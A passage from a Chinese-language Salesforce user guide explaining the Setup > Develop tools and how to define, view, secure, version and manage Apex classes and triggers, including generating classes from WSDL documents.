



相关链接

[将不受管软件包转换为受管软件包](#page-725-0)

# 开发概览

可用设置选项因您使用的 Salesforce 版本而异。

单击设置 ➤ 开发访问以下选项。这些应用程序生成器工具可能需要一些编程知识

### **[Apex](#page-735-0)** 类

仅适用于 Developer Edition、Enterprise Edition 和 Unlimited Edition。定义您可以用于添加额外业务逻辑到您 的自定义应用程序的 Apex 类。

### **Apex** [触发器](#page-742-0)

仅适用于 Developer Edition、Enterprise Edition 和 Unlimited Edition。查看为您的组织定义的所有 Apex 触发 器。

### **[API](#page-765-0)**

仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition。下载能够使您将外部应用程序与 Salesforce 集成的 WSDL 文件。

### [组件](#page-788-0)

仅适用于 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。定 义您可以在一个或多个 Visualforce 页中使用的自定义 Visualforce 组件。

### [电子邮件服务](#page-754-0)

仅适用于 Developer Edition。定义可以处理入站电子邮件的 Apex 类。

### [页面](#page-776-0)

仅适用于 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。定 义显示您自己的自定义用户界面的 Visualforce 页。

### **[S-Control](#page-793-0)**

上载内容如 Java 小程序或 Active-X 控件 以便在动态自定义链接或"Web"选项卡中使用。



注意**:** S-control 已由 Visualforce 页面代替。2010 年 1 月后 salesforce.com 将删除创建和发布新 s-control 的功能。现有 s-control 将不受影响。

### [站点](#page-1117-0)

仅适用于 Developer Edition—Developer Preview 程序。创建集成到 Salesforce 中的公共网站和应用程序。

### [静态资源](#page-786-0)

仅适用于 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。上 载可在 Visualforce 页中引用的内容 包括归档 如 .zip 和 .jar 文件 、图像、样式表、JavaScript 程序和其他文 件。

### [工具](#page-753-0)

仅适用于 Developer Edition 和 Unlimited Edition。下载可以帮助您构建、调试、测试和部署 Apex 的工具。

相关链接 [App Builder](#page-556-0) 工具概览 [应用程序设置概览](#page-288-0)

### <span id="page-732-0"></span>什么是 **Force.com Apex** 代码

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

Force.com Apex 代码是一种强类型的面向对象的编程语言 允许开发人员在 Force.com 平台服务器上与 Force.com API 呼叫一起执行工作流和事务控制语句。Apex 代码使用结构与 Java 类似且作用与数据库存储程序类似的语法 它允许 开发人员将业务逻辑添加到大部分系统事件 包括按钮单击、相关记录更新以及 Visualforce 页面。Apex 脚本可由 Web Service 请求启动 并从对象上的触发器启动。

Apex 可以通过两种不同的形式存储在平台上

- 类是据以创建Apex对象的模板或蓝图。类包括其他类、用户定义的方法、变量、异常类型以及静态初始化代码 并且位于设置 ➤ 开发 ➤ **Apex** 类之下。请参阅管理 [Apex](#page-735-0) 类 第 页 734。
- 触发器是一种Apex脚本 可在发生特定数据操纵语言 (DML) 事件之前或之后执行 如在对象记录插入数据库之前 或在删除记录之后。触发器在 Salesforce 中存储为元数据。您组织中所有触发器的列表可从设置 ➤ 开发 ➤ **Apex** 触发器访问。 请参阅管理 Apex [触发器](#page-742-0) 第 页 741。

Apex脚本通常在系统上下文中运行 即 在脚本执行过程中 不考虑当前用户的基于简档的权限、字段级安全性和共享 规则。

备注**:** 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或[沙盒组](#page-224-0)织中使用 Salesforce 用户界面 添加、编辑或删除 Apex。在 Salesforce 产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用以 支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分。有关部署 Apex 的详细信 息 请参阅 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)中的"部署 Apex 脚本"。

### 有关 Apex 的语法和用法的详细信息 请参阅 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

相关链接

定义 [Apex](#page-733-0) 类 查看 [Apex](#page-737-0) 类 设置 Apex [类安全性](#page-739-0) 从 [WSDL](#page-738-0) 创建 Apex 类 定义 Apex [触发器](#page-740-0) [什么是调试日志](#page-747-0) [使用系统日志控制台](#page-745-0) 运行 Apex [单元测试](#page-746-0) [管理调试日志](#page-1231-0) 使用 [Apex](#page-753-0) 工具 [处理受管软件包中的](#page-764-0) Apex 异常

<span id="page-733-0"></span>定义 **Apex** 类

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

所需用户权限

定义、编辑、删除、设置安全性、设置版本设置、显示 "作者 Apex" 依赖性和运行 Apex 类的测试

[Apex](#page-735-0) 类 作为元数据存储在应用程序中。



备注**:** 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或 [Sandbox](#page-224-0) 组织中使用 Salesforce 用户 界面添加、编辑或删除Apex。在Salesforce产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用 以支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分

创建类

- **1.** 在应用程序中 单击设置 ➤ 开发 ➤ **Apex** 类。
- **2.** 单击新建。
- **3.** 单击版本设置指定 Apex 版本和与此类一起使用的 API。如果您的组织已经从 AppExchange 安装了受管软件包 您还可以指定与此类一起使用的每个受管软件包的版本。通常您应使用所有版本的默认值。这将把类与最新版 本的 Apex 和 API 以及每个受管软件包相关联。如果您想使用与最新软件包版本不同的组件或功能 则可指定受 管软件包的旧版本。您可以指定 Apex 和 API 的旧版本以保留特定行为。
- **4.** 在正文文本框中 输入类的 Apex。单个类的长度最多可以是 100,000 个字符。
- **5.** 单击保存以保存更改并返回类详细信息屏幕 或单击快速保存以保存更改并继续编辑类。您必须正确地编译Apex 脚本 才能保存类。

保存后 任何其他 Apex 脚本都可以通过类方法或变量来调用类。



备注**:** 为了有助于向后兼容 使用 Apex 和 API 指定版本的版本设置保存类。如果 Apex 类引用已安装受管软 件包中的组件 如自定义对象 则也保存类引用的每个受管软件包的版本设置。此外 使用设置为真的IsValid 标记 前提是依赖元数据自上次编译类后未进行任何更改 存储类。如果对在类中使用的对象名称或字段进行 了任何更改 包括编辑对象或字段备注之类的微小更改 或如果对调用此类的类进行了更改 isValid标记都会 设置为假。当触发器或 Web 服务呼叫调用类时 将重新编译代码 如果有任何错误 将通知用户。如果没有错 误 isValid标记将设置为真。

### 相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 [Apex](#page-735-0) 类 查看 [Apex](#page-737-0) 类 从 [WSDL](#page-738-0) 创建 Apex 类 设置 Apex [类安全性](#page-739-0) 管理 Apex [的版本设置](#page-734-0) 使用用于 [Visualforce](#page-781-0) 或 Apex 的编辑器

### <span id="page-734-0"></span>管理 **Apex** 的版本设置

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

#### 所需用户权限

定义、编辑、删除、设置安全性、设置版本设置、显示 "作者 Apex"权限 依赖性和运行 Apex 类的测试

为了有助于向后兼容 使用 Apex 和 API 指定版本的版本设置保存类。如果 Apex 类引用已安装受管软件包中的组件 如自定义对象 则也保存类引用的每个受管软件包的版本设置。这样确保随着Apex、API和受管软件包中的组件在 后续版本中的演进 类或触发器仍绑定到具有特定已知行为的版本。

软件包版本是在软件包中上载的组件集合。它由版本号表示 majorNumber.minorNumber, 如 2.1。发布者可通过在 不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其受管软件包中的 组件。

要设置类或触发器的 Salesforce API 和 Apex 版本

- **1.** 编辑类或触发器 然后单击版本设置。
- **2.** 选择 Salesforce API 的版本。这也是与类或触发器关联的 Apex 版本。
- **3.** 单击保存。

要配置类或触发器的软件包版本设置

**1.** 编辑类或触发器 然后单击版本设置。

**2.** 为类或触发器引用的每个受管软件包选择版本。如果安装了更新版本的受管软件包 则类或触发器将继续使用此 版本的受管软件包 除非您手动更新版本设置。要添加已安装的受管软件包到设置列表 从可用软件包列表选择一 个软件包。该列表仅在您的已安装受管软件包未与类或触发器关联时显示。

**3.** 单击保存。

使用软件包版本设置时 请注意以下事项

- 如果您保存了引用受管软件包的 Apex 类或触发器而未指定受管软件包的版本 则 Apex 类或触发器默认与受管软 件包的最新安装版本相关联。
- 如果此软件包在类或触发器中被引用 则您无法删除受管软件包的类或触发器版本设置。使用显示依赖性找出[类](#page-737-0) [或触发器](#page-743-0)引用受管软件包的位置。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 定义 [Apex](#page-733-0) 类 定义 Apex [触发器](#page-740-0) 管理 [Apex](#page-735-0) 类 管理 Apex [触发器](#page-742-0) 查看 [Apex](#page-737-0) 类 设置 Apex [类安全性](#page-739-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-1)

<span id="page-735-0"></span>管理 **Apex** 类

适用于 **Unlimited**、**Developer** 和 **Enterprise** Edition



Apex 类是据以创建 Apex 对象的模板或蓝图。类包括其他类、用户定义的方法、变量、异常类型以及静态初始化代 码。成功保存后 类方法或变量可由其他Apex脚本调用或通过使用webService关键字指定的方法的Force.comWeb Services API 或 AJAX Toolkit 调用。



备注**:** 如果包含在受管软件包中 则命名空间前缀被添加到 Apex 类、Apex 触发器、Apex 组件、Visualforce 页 面、品牌模板、文件夹、s-control、静态资源、Web 链接和自定义报表类型。不过 如果您的简档没有自定义 应用程序权限 不会为品牌模板、文件夹和自定义报表类型显示命名空间前缀字段。有关命名空间前缀的详 细信息 请参阅[注册命名空间前缀](#page-723-0) 第 页 722。

要创建 Apex 类 请单击新建并在简单编辑器中编写 Apex。请参阅定义 [Apex](#page-733-0) 类 第 页 732。

开发人员可以根据 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)中说明的语法编写类方法 也可以通过使用本地硬盘或网络上 存储的 WSDL 文档自动生成类。通过使用 WSDL 文档创建类允许开发人员在其 Apex 脚本中对外部 Web 服务进行 标注。单击从 **WSDL** 中生成以从 WSDL 文档生成 Apex 类。

创建 Apex 类之后 您可以执行以下任何操作

- 单击类名称旁边的编辑以在简单编辑器中修改其内容。
- 单击类名称旁边的删除以从组织中删除类。

# 备注**:**

- 不能删除指定为 [Visualforce](#page-773-0) 页或组件的控制器的类。
- 图标表示一个 Apex 类在已安装受管软件包中。您无法在受管软件包中编辑或删除 类。
- 单击类名称旁边的 **WSDL** 以从类内容生成 WSDL 文档。该文档包含客户端使用 Apex Web 服务方法所需的所 有信息。所有具有 webService 关键字的类方法都包含在产生的 WSDL 文档中。
- 单击类名称旁边的安全性 以选择允许在类中从顶级输入点 如 Web 服务方法 执行方法的[简档。](#page-115-0)

如果在至少一个 Apex 类中有单元测试 请单击运行全部测试 以在组织中运行所有单元测试。有关详细信息 请参阅 运行 Apex [单元测试](#page-746-0) 第 页 745。



备注**:** 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或[沙盒组](#page-224-0)织中使用 Salesforce 用户界面 添加、编辑或删除 Apex。在 Salesforce 产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用以 支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分

### 相关链接

什么是 [Force.com Apex](#page-732-0) 代码 定义 [Apex](#page-733-0) 类 查看 [Apex](#page-737-0) 类 从 [WSDL](#page-738-0) 创建 Apex 类 设置 Apex [类安全性](#page-739-0) [理解依赖性](#page-702-0) 运行 Apex [单元测试](#page-746-0)

# <span id="page-737-0"></span>查看 **Apex** 类

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

### 所需用户权限

定义、编辑、删除、设置安全性、设置版本设置、显示 "作者 Apex"权限 依赖性和运行 Apex 类的测试

创建类后 可查看类中包含的代码 以及根据保存的类的 API 还有类是否有效或已启用。单击设置 ➤ 开发 ➤ **Apex**类 然后单击希望查看的类的名称。查看类时 您可以执行以下任意操作

• 单击编辑对类进行更改。

备注**:**



- 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或 [Sandbox](#page-224-0) 组织中使用 Salesforce 用户 界面添加、编辑或删除Apex。在Salesforce产品组织中 您只能通过使用元数据 API部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用以支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分
- <sup>因</sup>图标表示一个 Apex 类在已安装受管软件包中。您无法在受管软件包中编辑或删除类。
- 单击删除以删除类。



备注**:** 不能删除指定为 [Visualforce](#page-773-0) 页或组件的控制器的类。

• 单击生成 **WSDL** 生成基于类的 WSDL 文档。



备注**:** 无法为定义为 isTest 的类生成 WSDL 文档。

- 单击显示原型显示类的原型 也就是可用于其他 Apex 脚本的类、方法和变量。
	- 如果没有可用的原型 会显示消息。
	- 对于没有包括在受管软件包中的 Apex 类 只显示定义为全局或公用的类、方法和变量。
	- 对于包括在受管软件包中的 Apex 类 当您在"代码"部分中单击显示原型时 您可以在软件包版本原型字段中 选择版本并单击转至以查看所选软件包版本的原型。软件包开发人员可以反对 Apex 方法并上载新软件包版 本 从而暴露具有不同原型的 Apex 类。只有定义为全局的类、方法和变量会显示在原型中。

如果希望再次显示整个类 请单击显示正文。

- 单击运行测试运行类中包含[的单元测试](#page-746-0)。
- 单击显示依赖性以显示那些必须存在以确保该类有效的项目 例如字段、对象或其他类等。有关详细信息 请参阅 [理解依赖性](#page-702-0) 第 页 701。
- 单击下载 **Apex** 下载 Apex 脚本的副本。

如果 Apex 类引用已安装受管软件包中的组件 如另一个类、触发器、自定义对象等 "版本设置"部分将列出包括 引用组件的软件包的软件包版本。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 [Apex](#page-735-0) 类 定义 [Apex](#page-733-0) 类 从 [WSDL](#page-738-0) 创建 Apex 类 设置 Apex [类安全性](#page-739-0) 使用用于 [Visualforce](#page-781-0) 或 Apex 的编辑器 [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-1) 管理 Apex [的版本设置](#page-734-0)

### <span id="page-738-0"></span>从 **WSDL** 创建 **Apex** 类

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

所需用户权限

定义、编辑、删除、设置安全性、设置版本设置、显示 "作者 Apex"权限 依赖性和运行 Apex 类的测试

An [Apex](#page-735-0) 类也可以从本地硬盘或网络上存储的 WSDL 文档自动生成。通过使用 WSDL 文档创建类允许开发人员在 其 Apex 脚本中对外部 Web 服务进行标注。

备注**:** 尽可能使用"出站消息"处理处理集成解决方案。仅在必要时使用对第三方 Web 服务的标注。

访问此功能

- **1.** 在应用程序中 单击设置 ➤ 开发 ➤ **Apex** 类。
- **2.** 单击从 **WSDL** 生成。

备注**:**

**3.** 单击浏览以导航到本地硬盘或网络上的 WSDL 文档 或键入完整路径。此 WSDL 文档是正在创建的 Apex 类的 基础 而且必须小于或等于 1 MB。



您指定的 WSDL 文档可能包含引用出站端口的 SOAP 端点位置。

出于安全原因 Salesforce 将您可以指定的出站端口限于以下其中一个

- 80: 此端口仅接受 HTTP 连接。
- 443: 此端口仅接受 HTTPS 连接。

• 7000-10000 包括 7000 和 10000 这些端口接受 HTTP 或 HTTPS 连 接。

- **4.** 单击分析**WSDL** 以确认 WSDL 文档内容。应用程序会对 WSDL 文档中的每个命名空间生成默认类名称并报告 任何错误。如果 WSDL 包含的方案类型或方案结构不受 Apex 支持 或者结果类超出 100,000 个字符的 Apex 类限 制 分析将失败。例如 无法分析 Salesforce SOAP API WSDL。
- **5.** 视需要修改类名称。通过对每个命名空间使用相同的类名称 您可以将多个 WSDL 命名空间保存到单个类中 但 Apex 类不能超过 100,000 个字符。
- **6.** 单击生成 **Apex**。向导的最后一页显示成功生成了哪些类以及其他类的错误。该页也提供链接来查看生成的代码 如果成功生成代码的话 。

成功生成的 Apex 类包括用于调用 WSDL 文档代表的第三方 Web 服务的存根和类型类。这些类允许您从 Apex 调 用外部 Web 服务。来自调用或响应调用的 SOAP 请求被限制在 1 MB 或更小。有关示例 请参阅 [Force.com](http://www.salesforce.com/us/developer/docs/apexcode/index.htm) Apex 代 [码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。



备注**:** 如果 WSDL 文档包含 Apex 保留字 则在生成 Apex 类时该字会附加 \_x。例如 WSDL 文档中的 upsert 将在生成的 Apex 类中转换为 upsert x。有关保留字的列表 请参阅 Force.com Apex [代码开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 [Apex](#page-735-0) 类 查看 [Apex](#page-737-0) 类 定义 [Apex](#page-733-0) 类 设置 Apex [类安全性](#page-739-0)

<span id="page-739-0"></span>设置 **Apex** 类安全性

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

所需用户权限

定义、编辑、删除、设置安全性、设置版本设置、显示 "作者 Apex"权限 依赖性和运行 Apex 类的测试

您可以指定根据其[简档](#page-115-0) 哪些用户可以执行特定顶级 [Apex](#page-735-0) 类中的方法。这些权限仅适用于 Apex 类方法 例如 Web 服 务方法 或在应用于Visualforce页面的自定义[Visualforce](#page-773-0)控制器或控制器扩展中使用的任何方法。触发器始终在触发 器事件 如插入或更新 上启动 而不论用户的权限如何。



备注**:** 如果您在贵组织中安装了受管软件包 则您仅可以为该软件包中声明为 global 的 Apex 类 或包含声明 为 webService 的方法的类设置安全性。

如果用户已在其简档中启用"作者 Apex"权限 用户将可以访问关联组织中的所有 Apex 类 而不论单个类的 安全性设置如何。

仅会检查顶级的 Apex 类的权限。例如 如果类 A 调用类 B 且用户简档仅对类 A 而非类 B 有访问权限 那么用户仍然 能够执行类 A 中的代码。类似地 如果某个 Visualforce 页面通过相关控制器来使用自定义组件 则仅对与页面关联的 控制器检查安全性。与自定义组件相关的控制器可以执行而不考虑其权限。

从类列表页设置 Apex 类安全性

- **1.** 单击设置 ➤ 开发 ➤ **Apex** 类。
- **2.** 在要限制的类的名称旁边 单击安全性。
- 3. 从选择"可用简档"中选择亚启用的简档并单击添加。
- **4.** 从选择"可用简档"中选择要启用的简档并单击添加。
- **5.** 单击保存。

从简档详细信息页设置 Apex 类安全性

- 1. 单击设置 ▶ 管理用户 ▶ 简档。
- **2.** 单击要修改的简档的名称。
- **3.** 在"已启用 Apex 类访问权限"相关列表中 单击编辑。
- **4.** 从"可用 Apex 类"列表中选择要启用的 Apex 类并单击添加。
- **5.** 从"启用 Apex 类"列表中选择要禁用的 Apex 类并单击删除。

**6.** 单击保存。

### 相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 [Apex](#page-735-0) 类 定义 [Apex](#page-733-0) 类 从 [WSDL](#page-738-0) 创建 Apex 类 运行 Apex [单元测试](#page-746-0) 管理 Apex [的版本设置](#page-734-0)

# <span id="page-740-0"></span>定义 **Apex** 触发器

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition



### Apex [触发器在](#page-742-0)与其关联的对象下的应用程序中存储为元数据。



备注**:** 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或[沙盒组](#page-224-0)织中使用 Salesforce 用户界面 添加、编辑或删除 Apex。在 Salesforce 产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用以 支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分

#### 定义触发器

1. 对于标准对象 单击设置 ▶ 自定义 单击对象的名称 然后单击触发器。

对于自定义对象 单击设置 ➤ 创建 ➤ 对象 然后单击对象的名称。

对于市场活动成员 单击设置 ➤ 自定义 ➤ 市场活动 ➤ 市场活动成员 ➤ 触发器。

- **2.** 在"触发器"相关列表中单击新建。
- **3.** 单击版本设置以指定Apex版本和与此触发器一起使用的API。如果您的组织已经从AppExchange安装了受管软 件包 您还可以指定与此触发器一起使用的每个受管软件包的版本。通常您应使用所有版本的默认值。这将把触 发器与最新版本的 Apex 和 API 以及每个受管软件包相关联。如果您想使用与最新软件包版本不同的组件或功 能 则可指定受管软件包的旧版本。您可以指定 Apex 和 API 的旧版本以保留特定行为。
- **4.** 如果应编译和启用触发器 请选中已启用复选框。如果仅要在组织的元数据中存储脚本 请取消选中此复选框。默 认情况下选中此复选框。
- **5.** 在正文文本框中 输入触发器的 Apex。单个触发器的长度最多可以是 32,000 个字符。

要定义触发器 请使用下列语法

trigger *triggerName* on *ObjectName* (*trigger\_events*) { *code\_block* }

其中 *trigger* events 可以是下列一个或多个事件的逗号分隔列表

- before insert
- before update
- before delete
- after insert
- after update
- after delete
- after undelete

备注**:** 由重复性事件或重复性任务的 insert、delete 或 update 调用的触发器在从 Force.com API 批量 调用时将导致运行时错误。

**6.** 单击保存。



备注**:** 使用设置为真的 isValid 标记存储触发器 前提是依赖元数据自上次编译触发器后未进行任何更改 。 如果对在触发器中使用的对象名称或字段进行了任何更改 包括编辑对象或字段备注之类的微小更改 isValid 标记都会设置为假 直到 Apex 编译器重新处理代码为止。下次执行触发器时或用户重新在元数据中保存触发 器时会重新编译。

如果查找字段引用已删除的记录 Salesforce 将查找字段设为空 不会运行任何 Apex 触发器、验证规则、工作 流规则或累计汇总字段。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 Apex [触发器](#page-742-0) 管理 Apex [的版本设置](#page-734-0) [使用系统日志控制台](#page-745-0) [管理调试日志](#page-1231-0) 使用用于 [Visualforce](#page-781-0) 或 Apex 的编辑器

### <span id="page-742-0"></span>管理 **Apex** 触发器

适用于 **Unlimited**、**Developer** 和 **Enterprise** Edition



触发器是一种 Apex 脚本 可在发生特定数据操纵语言 (DML) 事件之前或之后执行 如在对象记录插入数据库之前或 在删除记录之后。

触发器在 Salesforce 中存储为元数据。您组织中所有触发器的列表可从设置 ➤ 开发 ➤ **Apex**触发器访问。.除此列表 外 触发器将关联和存储特定对象。对于标准对象 触发器可从设置 ➤ 自定义 ➤ *standard\_Object\_Name* ➤ 触发器 访问 也可从自定义对象的对象详细信息页上的设置 ➤ 创建 ➤ 对象访问



备注**:** 如果包含在受管软件包中 则命名空间前缀被添加到 Apex 类、Apex 触发器、Apex 组件、Visualforce 页 面、品牌模板、文件夹、s-control、静态资源、Web 链接和自定义报表类型。不过 如果您的简档没有自定义 应用程序权限 不会为品牌模板、文件夹和自定义报表类型显示命名空间前缀字段。有关命名空间前缀的详 细信息 请参阅[注册命名空间前缀](#page-723-0) 第 页 722。

单击新建创建 Apex [触发器](#page-740-0)。

备注**:** 您只可以从关联对象而不是 Apex "触发器"页面创建触发器。

在创建 Apex 触发器之后

- 单击触发器名称旁边的编辑以在简单编辑器中修改其内容。
- 单击触发器名称旁边的删除以从组织中删除触发器。



• 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织[或沙盒](#page-224-0)组织中使用 Salesforce 用户界面添 加、编辑或删除 Apex。在 Salesforce 产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供 的用以支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分

